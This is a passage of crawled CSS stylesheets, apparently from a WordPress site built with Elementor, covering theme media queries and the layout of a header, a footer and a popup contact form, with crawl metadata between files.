.elementor-container.elementor-column-gap-narrow,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px);max-width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-extended{width:calc(90% + 30px);max-width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wide{width:calc(90% + 40px);max-width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wider{width:calc(90% + 60px);max-width:100%}.wgl_module_team .team-item_info{padding:28px 20px 15px}.wgl_module_team .team-item_content:hover .team-item_excerpt{padding-bottom:10px;padding-top:10px;margin-top:10px}.single-team .single_team_page .team-title{margin-bottom:25px}.single-team .single_team_page .team-info_item{margin-bottom:12px}.page_404_wrapper .banner_404{margin-top:-40px;line-height:1.63}.page_404_wrapper .banner_404 img{transform:scale(0.67)}.page_404_wrapper .banner_404_title{margin-top:0}.page_404_wrapper .banner_404_title,.page_404_wrapper .banner_404_title span{font-size:35px;line-height:1.3}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg{font-size:95px;line-height:.3;margin-left:-26px}.coming-soon.row .wgl_col-9{width:60%}.coming-soon.row .wgl_col-3{width:40%}.blog-post.format-gallery .blog-post_media .wgl-carousel .elementor-swiper-button{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .elementor-swiper-button:after{line-height:40px}}@media(max-width:379px){.page_404_wrapper .banner_404{margin-top:-100px;line-height:1.4}.blog-style-standard.blog_columns-1 .blog-post_content{padding:0 15px 15px}.blog-style-standard.blog_columns-1 .blog-post_content .post_meta-wrap{margin-top:15px}.blog-style-standard.blog_columns-1 .hide_media .blog-post_content{padding-top:15px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding:0 15px 15px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content .post_meta-wrap,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content .post_meta-wrap,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content .post_meta-wrap{margin-top:15px}.blog-style-standard .wgl_col-6 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post.hide_media .blog-post_content{padding-top:15px}.single-team .single_team_page .team-single_wrapper{padding-left:15px;padding-right:15px;background-size:35%}.wgl-logotype-container .logo-name{font-size:26px}.wgl-carousel.navigation-posiiton-right .elementor-swiper-button{bottom:15px}.wgl-carousel.navigation-posiiton-right .elementor-swiper-button-prev{right:70px}.wgl-carousel.navigation-posiiton-right .elementor-swiper-button-next{right:15px}.post_featured_bg .blog-post_title{font-size:28px}}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768709365
body_size: 362
content:
.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-4a6a04e:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container{min-height:70px;}.elementor-154 .elementor-element.elementor-element-4a6a04e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-eec9b1c > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-eec9b1c .wgl-logotype-container{text-align:left;}.elementor-154 .elementor-element.elementor-element-847e988.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-847e988 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon i{color:#14646B;font-size:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon svg{fill:#14646B;width:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon{margin-right:1px;}.elementor-154 .elementor-element.elementor-element-d80945d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-widget-container{text-align:right;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-social-icon{background-color:#14646B;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button{background-color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:hover, .elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:focus{background-color:#63B32E;}.elementor-154 .elementor-element.elementor-element-b9a6c00:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-b9a6c00{box-shadow:9px 12px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-60px;}.elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-b9a6c00.wgl-add-backdrop-filter:after{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);}.elementor-154 .elementor-element.elementor-element-89ccbdd > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-89ccbdd{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav{height:60px;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav > ul > li > a{color:#14646B;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav ul li ul{color:#14646B;}.elementor-154 .elementor-element.elementor-element-479375b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search{justify-content:center;}.elementor-154 .elementor-element.elementor-element-6123e15 .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search:hover .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close:hover{color:var( --e-global-color-bdb41ad );}@media(max-width:1200px){.elementor-154 .elementor-element.elementor-element-89ccbdd{width:var( --container-widget-width, 715.297px );max-width:715.297px;--container-widget-width:715.297px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-8baac08{width:50%;}.elementor-154 .elementor-element.elementor-element-847e988{width:20%;}.elementor-154 .elementor-element.elementor-element-807a1e0{width:13%;}.elementor-154 .elementor-element.elementor-element-b708d33{width:17%;}.elementor-154 .elementor-element.elementor-element-21b19fe{width:92.041%;}.elementor-154 .elementor-element.elementor-element-479375b{width:7.291%;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-eec9b1c */.elementor-154 .elementor-element.elementor-element-eec9b1c img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768709365
body_size: 240
content:
.elementor-228 .elementor-element.elementor-element-914a826:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-914a826 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-914a826{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:108px 0px 100px 0px;}.elementor-228 .elementor-element.elementor-element-914a826 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-d3a711d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 .wgl-logotype-container{text-align:left;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-2ac332e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-228 .elementor-element.elementor-element-2ac332e{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-9461b1b{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-ad69e4d{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-5873a7a > .elementor-widget-container{margin:55px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-5873a7a{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-e4adf80{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-afe20d3:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-afe20d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-a8ca23d{--divider-border-style:solid;--divider-color:#DCDCDC;--divider-border-width:1px;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider-separator{width:100%;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-228 .elementor-element.elementor-element-b55b33e > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-228 .elementor-element.elementor-element-b55b33e{text-align:center;color:#6E6E6E;}@media(max-width:1200px){.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:51.122%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:18.878%;}}@media(max-width:1200px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:50%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:50%;}.elementor-228 .elementor-element.elementor-element-400d636{width:50%;}.elementor-228 .elementor-element.elementor-element-469cd11{width:50%;}.elementor-228 .elementor-element.elementor-element-28eb222{width:50%;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-914a826{padding:70px 0px 70px 0px;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-d813959 */.elementor-228 .elementor-element.elementor-element-d813959 img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768709365
body_size: 1391
content:
.elementor-8831 .elementor-element.elementor-element-5b3c236c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-5b3c236c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.wgl-add-backdrop-filter:after{backdrop-filter:blur(1px);-webkit-backdrop-filter:blur(1px);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-7de42d1{left:0px;}body.rtl .elementor-8831 .elementor-element.elementor-element-7de42d1{right:0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1{top:0px;z-index:10;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon{background-color:#63B32E;color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon{color:#63B32E;border-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon{background-color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon svg{fill:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover{background-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:31px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:31px;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:0px -41px -6px 0px;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259{z-index:5;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-stacked .elementor-icon{background-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon{color:#F3D046;border-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon svg{fill:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:95px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:95px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:normal;text-transform:capitalize;line-height:60px;letter-spacing:0px;color:#000000;}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-8831 .elementor-element.elementor-element-64ec589c{width:var( --container-widget-width, 104.536% );max-width:104.536%;--container-widget-width:104.536%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{color:#434343;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{padding-bottom:0px;color:#434343;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper select{border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-success{color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-help-inline{color:#034B5B;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -2% 0%;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-stacked .elementor-icon{background-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon{color:#DF573C;border-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon svg{fill:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:54px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:54px;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8831 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}#elementor-popup-modal-8831 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-8831{justify-content:center;align-items:center;}@media(max-width:1200px){.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:26px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:26px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:80px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:80px;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0px -1px -6px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:40px;}}@media(min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:32.974%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:35%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:32.001%;}}@media(max-width:1200px) and (min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:80%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:10%;}}@media(max-width:767px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:5%;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:20px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:20px;}.elementor-8831 .elementor-element.elementor-element-38f71259{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:40px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:90%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8831 